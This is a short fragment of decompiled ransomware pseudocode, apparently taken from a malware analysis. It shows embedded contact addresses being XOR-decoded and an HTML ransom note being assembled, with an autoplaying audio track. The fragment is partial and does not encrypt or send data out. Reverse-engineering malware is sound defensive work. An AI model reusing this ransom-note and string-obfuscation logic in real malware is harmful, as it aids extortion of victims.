 v17[0] = xmmword_406A80;
v17[1] = xmmword_406A60;
v18 = 1326993500;
v17[2] = xmmword_406A50;
do
{
  *((_BYTE *)&EncodedBackupContact + v0) ^= EncodedMainMail[v0];
  ++v0;
}
while ( v0 < 26 );
for ( i = 0; i < 52; ++i )
  *((_BYTE *)v17 + i) ^= EncodedMainMail[i];
for ( j = 0; j < 26; ++j )
  word_40F508[j] = *((char *)&EncodedBackupContact + j);
memcpy_0((int)HTML_RANSOM_NOTE, (int)&EncodedBackupContact, 0x1Au);
strcat((int)HTML_RANSOM_NOTE, HTLML_ALIGN);
memcpy_0((int)HTML_RANSOM_NOTE, (int)v17, 0x34u);
strcat(
  (int)HTML_RANSOM_NOTE,
  "<//p><//font><//article><//main><//div> <div id = \"footer - wrapper\"><footer id=\"footer\"><header id=\"header\"><"
  "font size=\"1\" color=\"#1E90FF\"><//font><//header><//footer><//div><audio autoplay preload=\"auto\" style=\" width"
  ":1px; \"><source src=\"https://files.freemusicarchive.org/music%2FOddio_Overplay%2FJohn_Harrison_with_the_Wichita_St"
  "ate_University_Chamber_Players%2FThe_Four_Seasons_Vivaldi%2FJohn_Harrison_with_the_Wichita_State_University_Chamber_"
  "Players_-_01_-_Spring_Mvt_1_Allegro.mp3\" type=\"audio//mpeg\"><//audio><//br><//body><//html>",
  v9,
  v10,
  v11,
  v13);